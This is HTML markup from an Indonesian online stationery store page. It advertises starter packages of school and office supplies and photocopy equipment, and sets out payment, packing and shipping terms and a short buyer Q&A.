ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="KXDTOBw1qD4BtZY8" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=B3VQNIA],#html-body [data-pb-style=V06WXR6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=V06WXR6]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#eaeaea}#html-body [data-pb-style=B3VQNIA]{align-self:stretch}#html-body [data-pb-style=DIRK8FY]{display:flex;width:100%}#html-body [data-pb-style=F3HTWSA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=I9OJT5U]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=OJ40Q5O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=BCP5TU1]{margin:100px 30px 50px}#html-body [data-pb-style=AM61XW2],#html-body [data-pb-style=HW8G3DU],#html-body [data-pb-style=LIPGENL],#html-body [data-pb-style=NT18CE4],#html-body [data-pb-style=O9DSKW4],#html-body [data-pb-style=TK0NUU4],#html-body [data-pb-style=UM6XSNJ]{margin:50px 30px}#html-body [data-pb-style=QTKKRDF]{background-color:#e48587}#html-body [data-pb-style=DIP8T2A],#html-body [data-pb-style=QTKKRDF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="V06WXR6"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="B3VQNIA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="DIRK8FY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F3HTWSA"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="I9OJT5U"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="text-align: center;">Paket Pemula Usaha Alat Tulis Sekolah dan Kantor Murah</h2>
<p style="text-align: justify;">Bagi para pemula yang ingin usaha / buka toko ATK kami sediakan "PAKET PERDANA USAHA ALAT TULIS" untuk sekolah dan kantor. Berikut paket paket yang bisa anda Pilih :</p>
<ul style="text-align: justify;">
<li><strong>Paket ATK Sekolah 5 Juta (100 macam)</strong></li>
<li><strong>Paket ATK Sekolah 10 Juta (140 macam)</strong></li>
<li><strong>Paket ATK Sekolah 15 Juta (190 macam)</strong></li>
<li><strong>Paket ATK Sekolah 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah 25 Juta (300 macam)</strong></li>
<li><strong>Paket ATK Sekolah 30 Juta (375 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket ATK Kantor 5 Juta (100 macam)</strong></li>
<li><strong>Paket ATK Kantor 10 Juta (140 macam)</strong></li>
<li><strong>Paket ATK Kantor 15 Juta (180 macam)</strong></li>
<li><strong>Paket ATK Kantor 20 Juta (220 macam)</strong></li>
<li><strong>Paket ATK Kantor 25 Juta (260 macam)</strong></li>
<li><strong>Paket ATK Kantor 30 Juta (300 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket ATK Sekolah &amp; Kantor 5 Juta (120 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 10 Juta (160 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 15 Juta (200 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 25 Juta (280 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 30 Juta (320 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 50 Juta (500 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 100 Juta (650 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 150 Juta (800 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 200 Juta (1000 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket Fotocopy </strong>terdiri dari :</li>
</ul>
<p style="text-align: justify;">Mesin Fotocopy Rekondisi Merek Canon, pilih salah satu type:</p>
<p style="text-align: justify;"><strong>Canon IR-1024iF</strong> (size Folio) harga mesin saja Rp 6,5 Juta</p>
<p style="text-align: justify;"><strong>Canon IR-2520</strong> (size A3) harga mesin saja Rp14 Juta</p>
<p style="text-align: justify;"><strong>Stabiliser Mesin Fotocopy </strong>Rp 1,3 Juta (opsi saja, tidak pakai stabiliser pun bisa, jika dipakai akan menjaga mesin fotocopy dari tegangan listrik yang tidak stabil (naik-turun) sehingga mesin lebih awet.</p>
<p style="text-align: justify;"><strong>Neon Box </strong>Rp 600 rb</p>
<p style="text-align: justify;">Untuk melengkapi usaha fotocopy kami sediakan juga :</p>
<p style="text-align: justify;">Mesin binding Spiral Plastik.</p>
<p style="text-align: justify;">Ring Spiral plastik berbagai ukuran</p>
<p style="text-align: justify;">Mesin binding spiral kawat,</p>
<p style="text-align: justify;">Ring Spiral Kawat Berbagai Ukuran</p>
<p style="text-align: justify;">Mesin laminating,</p>
<p style="text-align: justify;">Plastik Laminating berbagai ukuran</p>
<p style="text-align: justify;">Pemotong kertas,</p>
<p style="text-align: justify;">Stappler Besar Untuk Menjilid,</p>
<p style="text-align: justify;">Cutting Mats (alas untuk memotong).</p>
<p style="text-align: justify;">Plastik kantong untuk hasil fotocopy</p>
<p style="text-align: justify;">Toner Fotocopy</p>
<p style="text-align: justify;"><strong>Perbedaan antara paket ATK Sekolah - ATK Kantor - ATK Sekolah &amp; Kantor. </strong></p>
<p style="text-align: justify;">Perbedaannya adalah pada ATK Kantor kebutuhannya lebih di sesuaikan dengan pemakaian kantor, jadi pada paket ini tidak di ditemui alat alat mewarnai, menggambar dan tidak di berikan ATK yang Lucu Lucu seperti aneka tempat pensil, serutan pensil anank anak dll.</p>
<p style="text-align: justify;">Sedangkan Paket ATK Sekolah adalah kebalikannya, banyak macam kami sediakan untuk keperluan sekolah seperti buku buku tulis alat menggambar dan melukis dan alat pendukung prakarya anak di sekolah. </p>
<p style="text-align: justify;">Paket ATK Sekolah &amp; Kantor adalah gabungan antara paket ATK Sekolah dan Kantor. </p>
<p style="text-align: justify;"><strong>Keunggulan paket tersebut adalah :</strong></p>
<ul style="text-align: justify;">
<li><strong>Modal seMinim-nya mendapatkan jenis ATK sebanyaknya</strong>. Penting bagi toko baru adalah <strong>display produk</strong>. Makin beragam makin menarik.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Komplit</strong>, bisa memenuhi kebutuhan umum pembeli. Pembeli akan kembali belanja ditoko anda jika bisa memenuhi kebutuhannya. Sebaliknya jika 3 kali barang yang di cari tidak ada / tidak terpenuhi pelanggan akan pindah ke toko Tetangga yang lebih komplit.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Jenis barang sudah dipilihkan</strong>, tidak perlu pusing dan bingung memilih barang barang yang akan di jual, biar kami saja yang pilihkan barang-barang yang memang umum dijual berdasarkan pengalaman kami 15 tahun. Bayangkan data barang kami diatas Lima ribu jenis, kami saring sehingga menjadi 100 macam (paket 5 juta) tentunya di prioritaskan untuk barang yang sangat umum.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Resiko Kecil</strong>, karena tiap item tidak di wajibkan ambil banyak jumlahnya ( hanya untuk <strong>display / Pajangan</strong> ditoko saja ) sehingga kalau ada yang slow moving modalnya tidak tertahan dibarang, bandingkan dengan toko grosir lainnya mungkin harus kartonan baru mendapatkan harga grosir. paket ini awal langkah yang bagus untuk belajar usaha ATK, Setelah Usaha Berjalan akan kelihatan mana yang fast moving yang perlu di sediakan (stok) alias <strong>repeat order</strong> dalam jumlah banyak.</li>
<li><strong>Barang dalam paket ( jenis atau quantitynya) boleh dikurangi, di tambahkan, atau di tukar sesuai dengan keinginan. </strong>Jika dalam Daftar Paket ada yang menurut anda kurang menarik / tidak suka / belum dibutuhkan, anda boleh mengurangi / menukar dengan produk yang anda suka sebelum transaksi. Jadi paket ini flexible kami tidak mewajibkan harus diambil 100% sesuai paket. Dalam paket ini kami menyarankan produk ATK yang sebaiknya tersedia di awal usaha ATK.</li>
</ul>
<p style="text-align: justify;"><strong>Cara Pembayaran, Packing dan Pengiriman: </strong></p>
<p style="text-align: justify;">Sebagai Tanda Jadi bisa transfer DP (uang muka) sebesar 20 % dari nilai paket yang diambil. Setelah kami dapat informasi pembayaran DP segera kami siapkan barangnya. Setelah barang terkumpul / komplit tindakan berikutnya adalah : </p>
<p style="text-align: justify;"><strong>Untuk pembeli Area Jakarta</strong> akan kami informasikan untuk datang ke tempat kami untuk melakukan pengecekan barang, melakukan <strong>pelunasan</strong>, kemudian barang dagangan bisa dibawa pulang. Bila ada kendala tidak bisa membawa sendiri (kendaraan tidak muat ) bisa minta pengiriman dengan mobil box kami dan dikenakan ongkir sewajarnya. </p>
<p style="text-align: justify;"><strong>Untuk pembeli Luar Daerah</strong>, seluruh barang langsung kami packing dan timbang untuk menghitung estimasi biaya pengiriman barang, mencari expedisi yang sesuai dengan daerah tujuan, kemudian menghitung sisa pembayaran + ongkir expedisi dan menginfokan kepada pembeli supaya melunasi pembeliannya. Setelah pembeli melunasi barang segera kami drop ke perusahaan expedisi dan memberitahukan nomor resi pengiriman. </p>
<p style="text-align: justify;"><strong>Prosedur Packing / Pengemasan Barang, </strong>saat packing kami akan merekam kegiatan tersebut dengan CCTV. rekaman akan di simpan kurang lebih sebulan sesuai kapasitas penyimpanan data. Gunanya untuk memudahkan pemeriksaan jika ada claim kekurangan barang oleh pembeli.</p>
<p style="text-align: justify;">Tiap koli akan diberikan nomor ( Koli 1, Koli 2, Koli 3 dst...) dan ada daftar barang yang di tempelkan di koli tersebut. Oleh sebab itu jika pembeli menerima barang Jangan langsung di buka semua sekaligus kolinya, melainkan di periksa satu persatu dan langsung di cocokkan dengan daftar isi nya. Setelah koli nomor satu cocok dan lengkap baru di lanjutkan dengan pengecekan koli ke dua dan seterusnya.</p>
<p style="text-align: justify;"><strong>Kerjasama dengan Perusahaan Jasa pengiriman </strong></p>
<p style="text-align: justify;">Dalam melakukan pengiriman barang pesanan pembeli ke seluruh wilayah indonesia kami bekerjasama dengan banyak perusahaan expedisi sesuai dengan spesialisasi wilayah masing masing. Di bawah ini adalah beberapa perusahaan expedisi untuk mengecek perkiraan Ongkir ketempat anda masing masing. Silahkan cek harganya dan jika anda menemukan jasa expedisi yang lebih murah silahkan di infokan kepada kami </p>
<ol style="text-align: justify;">
<li>Csm cargo.com Manggarai Utara 6 No.9 Jakarta Selatan 12850 (Depan Taman Jahit) , (021) 8313132 , tujuan se Indonesia dengan kapal Cepat.</li>
</ol>
<ol style="text-align: justify;">
<li>mexbarlian com Pangeran Jayakarta Block 24/63 Jakarta Barat 10730, 021-629-9388, 659-5958, tujuan se Indonesia dengan Pesawat . Cocok di gunakan jika keperluan cepat (Urgent) dan barang tidak berat.</li>
</ol>
<ol style="text-align: justify;">
<li>Ekspedisi Karyati, Jl. Musi No.30, RT.13/RW.2, Cideng, Gambir, Kota Jakarta Pusat, DKI Jakarta 10150, 021-3848701 / 3455603/ 021-68831672, tujuan Palangkaraya / Banjarmasin / Pangkalan Bun.</li>
</ol>
<ol style="text-align: justify;">
<li>Ekspedisi Ninja Xpress,Jl.Ciputat Raya Kav.Blok BB No.2 , Pondok Pinang, Jakarta Selatan .hotline Call : 021-29264120, tujuan se Indonesia dengan Pesawat,Cocok di gunakan jika keperluan cepat (Urgent) dan barang tidak berat.</li>
</ol>
<p style="text-align: justify;">Dan masih sangat banyak lagi perusahaan expedisi yang tidak bisa kami sebutkan satu persatu. Kalau anda juga sudah bekerjasama atau sudah berlangganan dengan perusahaan expedisi lain kami siap untuk mengirimkan paket ke perusahaan expedisi rekanan anda.</p>
<p style="text-align: justify;"><strong>Waktu untuk persiapan paket</strong> </p>
<p style="text-align: justify;">Untuk paket 5 Juta sekitar 2 jam sd 4 jam, untuk paket yang besar diatas 30 juta adalah sekitar 2 sd 4 hari kerja. Jika ada barang yang kehabisan atau sedang kosong atau sedang menunggu kiriman dari Pabrik / Produsen / Principal maka akan kami informasikan apakah mau menunggu perpanjangan waktu persiapan atau ganti dengan produk laku lainnya. </p>
<p style="text-align: justify;">Kami lampirkan contoh paket paling kecil untuk dipelajari. Setiap paket Ada dua kolom Harga yaitu &ldquo;<strong>Harga Grosir</strong>&ldquo; dan &ldquo;<strong>Harga Retail</strong>&ldquo; berikut penjelasannya : </p>
<ul style="text-align: justify;">
<li><strong>Harga Grosir</strong></li>
</ul>
<p style="text-align: justify;">Adalah Harga perolehan anda ( harga beli anda ). Pada saat perkenalan ini &ldquo;<strong>harga grosir&rdquo; </strong>ditutup, Kami hanya menunjukan Grand Total Harga Grosir ( bagian bawah) untuk dibandingkan dengan Grand Total Harga Retail. Untuk melihat harga grosir yang terbuka anda harus menunjukan dahulu tanda keseriusan dengan cara membayar uang muka sebanyak Rp200.000 (ini bisa dianggap sebagai deposit (DP), tapi tidak bisa dikembalikan jika batal belanja) kemudian kami emailkan daftar harga grosirnya sesuai paket yang anda pilih. Jika anda tidak mau DP tapi ingin mengetahui Rincian harga grosir bisa juga dengan cara mengunjungi toko kami. Di toko akan kami perlihatkan Price List nya untuk anda pelajari langsung ditempat.</p>
<ul style="text-align: justify;">
<li><strong>HARGA RETAIL</strong></li>
</ul>
<p style="text-align: justify;">Harga retail atau biasa disebut harga Eceran adalah harga Panduan yang biasa kami jual untuk end user. Bisa anda gunakan sebagai pedoman harga jual eceran dan bisa anda jual lebih tinggi dari yang kami ilustrasikan. </p>
<p style="text-align: justify;">Bagaimana ? sudah cukup jelas bukan ? sekarang Mari memilih Paket yang Cocok sesuai dengan Anggaran belanja anda. Jika perlu konsultasi atau pertanyaan lainnya jangan ragu untuk menghubungi kami . </p>
<p style="text-align: justify;">Catatan: Menurut project yang pernah kami alami <strong>&ldquo;PAKET ATK SEKOLAH 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 72 kg s/d 80 kg termasuk kemasan packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui. Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda. </p>
<p style="text-align: justify;">Untuk Paket <strong>&ldquo;PAKET ATK KANTOR 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 95 S/D 100 kg tergantung kardus bekas packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui.Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda.</p>
<p style="text-align: justify;"><strong>Harga Grosir yang kami lampirkan tidak terikat, bisa berubah sewaktu waktu</strong></p>
<p style="text-align: justify;"> ****************************************************************</p>
<p style="text-align: justify;">Dibawah ini beberapa pertanyaan yang pernah diajukan oleh calon pembeli paket : </p>
<p style="text-align: justify;">Tanya:</p>
<p style="text-align: justify;">Pak klo seandainya jadi dengan paket 5jt biaya pengiriman dikenakan brpa ke alamat Duren sawit jakarta timur jika barang di antar dengan mobil bpk ? </p>
<p style="text-align: justify;">Jawab :</p>
<p style="text-align: justify;">biaya pengiriman kami ke alamat bapak 200.000.</p>
<p style="text-align: justify;">Tanya :</p>
<p style="text-align: justify;">Trus seandainya setelah beli paket, jika kita beli sedikit saja jika barang kosong, apakah bisa dengan harga grosir ??</p>
<p style="text-align: justify;">Jawab : </p>
<p style="text-align: justify;">Setelah membeli paket grosir kami otomatis nama usaha anda kami daftarkan di system kami sebagai reseller, sehingga penambahan penambahan berapapun jumlahnya akan tetap di hitung dengan harga grosir.</p>
(pg-pkci-024)</div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OJ40Q5O"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="BCP5TU1" data-decoded="true"><img src="https://i.imgur.com/abO5x4n.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />


</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UM6XSNJ" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/5JREZhr.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="HW8G3DU" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/msZJ1Pl.jpg" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LIPGENL" data-decoded="true"><img src="https://i.imgur.com/NvJEfFO.jpg" title="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" alt="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" /></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TK0NUU4" data-decoded="true"><img src="https://i.imgur.com/OASNo2z.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />

</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AM61XW2" data-decoded="true"><img src="https://i.imgur.com/KJVWGP7.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />


</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="NT18CE4" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEXQGff6vIPz6Q5eITlJatJvKRVGl2PgG_7-qN1h55qDBgxTxe-ex5r_CCUj4LiP7HzgziyV775M4gRhP20Hvm0RVcQgv1JV1svO-QTTnp9yFGU20BtQEXEHB0P3KGI82ze2bduQBLL4gFNOOVsFUZN_PA=w800-h600-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />


</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="O9DSKW4" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEWpLSs4ygAHIv5rd-3E_VpXvn-uVAMleTiRm_3fQghkK-TNW0n_n1NPA8YvVNCTIcRR88Q1ZKtDcciIsG670XEGI5xriTZJq_d5RAP3z3tK_CS54UPO0TAypPpx_oBtuYKD1JtZ1OTJPL_Qc5HkPlyaGA=w850-h638-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />


</div></div></div></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QTKKRDF"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ENKJE57],#html-body [data-pb-style=G78XL64]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ENKJE57]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G78XL64]{align-self:stretch}#html-body [data-pb-style=UMC16D4]{display:flex;width:100%}#html-body [data-pb-style=R8WIMB7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=QFWH51N]{display:flex;flex-direction:column}#html-body [data-pb-style=O6KV3R4]{display:inline-block}#html-body [data-pb-style=QC5GWNB]{text-align:center;margin:5px}#html-body [data-pb-style=JEG8AJ6]{display:inline-block}#html-body [data-pb-style=O5TOK1C]{text-align:center;margin:5px}#html-body [data-pb-style=IPB9GHA]{display:inline-block}#html-body [data-pb-style=CIL0MO9]{text-align:center;margin:5px}#html-body [data-pb-style=J6DSBJW]{display:inline-block}#html-body [data-pb-style=HUW8777]{text-align:center;margin:5px}#html-body [data-pb-style=RKKML2K]{display:inline-block}#html-body [data-pb-style=H09EXYC]{text-align:center;margin:5px}#html-body [data-pb-style=LS4ALAO]{display:inline-block}#html-body [data-pb-style=HNW9JV0]{text-align:center;margin:5px}#html-body [data-pb-style=DI2QLBB]{display:inline-block}#html-body [data-pb-style=DJ1I9TE]{text-align:center;margin:5px}#html-body [data-pb-style=BWR0K3C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=EQJOOX4]{display:flex;flex-direction:column}#html-body [data-pb-style=RMRYHI0]{display:inline-block}#html-body [data-pb-style=BI720JB]{text-align:center;margin:5px}#html-body [data-pb-style=EYPFTSL]{display:inline-block}#html-body [data-pb-style=OU0LBFE]{text-align:center;margin:5px}#html-body [data-pb-style=JKHX5D3]{display:inline-block}#html-body [data-pb-style=W3U28J9]{text-align:center;margin:5px}#html-body [data-pb-style=PQCFWR4]{display:inline-block}#html-body [data-pb-style=TIXBXN5]{text-align:center;margin:5px}#html-body [data-pb-style=K57VYGI]{display:inline-block}#html-body [data-pb-style=U7FY4UP]{text-align:center;margin:5px}#html-body [data-pb-style=DV9JTRF]{display:inline-block}#html-body [data-pb-style=XXJWHJC]{text-align:center;margin:5px}#html-body [data-pb-style=QHE9FMQ]{display:inline-block}#html-body [data-pb-style=DBGL2VJ]{text-align:center;margin:5px}#html-body [data-pb-style=KSMFTX9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=MK7GWKU]{display:flex;flex-direction:column}#html-body [data-pb-style=UD5AOUO]{display:inline-block}#html-body [data-pb-style=RJGLW3Q]{text-align:center;margin:5px}#html-body [data-pb-style=OOLBTWH]{display:inline-block}#html-body [data-pb-style=BOHMQG5]{text-align:center;margin:5px}#html-body [data-pb-style=NLBFKT2]{display:inline-block}#html-body [data-pb-style=UOC5HUR]{text-align:center;margin:5px}#html-body [data-pb-style=MVIKEG8]{display:inline-block}#html-body [data-pb-style=JQGNAKY]{text-align:center;margin:5px}#html-body [data-pb-style=S542GRF]{display:inline-block}#html-body [data-pb-style=XS25EEV]{text-align:center;margin:5px}#html-body [data-pb-style=NXNNDF4]{display:inline-block}#html-body [data-pb-style=Q845DA3]{text-align:center;margin:5px}#html-body [data-pb-style=P3RUBR2]{display:inline-block}#html-body [data-pb-style=MEHUV5E]{text-align:center;margin:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ENKJE57"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G78XL64"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UMC16D4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R8WIMB7"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="QFWH51N"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="O6KV3R4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="QC5GWNB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JEG8AJ6"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="O5TOK1C"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IPB9GHA"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="CIL0MO9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="J6DSBJW"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HUW8777"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RKKML2K"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="H09EXYC"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LS4ALAO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HNW9JV0"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DI2QLBB"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DJ1I9TE"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BWR0K3C"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="EQJOOX4"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RMRYHI0"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BI720JB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="EYPFTSL"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="OU0LBFE"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JKHX5D3"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="W3U28J9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PQCFWR4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="TIXBXN5"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="K57VYGI"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="U7FY4UP"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DV9JTRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XXJWHJC"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QHE9FMQ"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DBGL2VJ"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KSMFTX9"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="MK7GWKU"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UD5AOUO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="RJGLW3Q"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="OOLBTWH"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BOHMQG5"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div 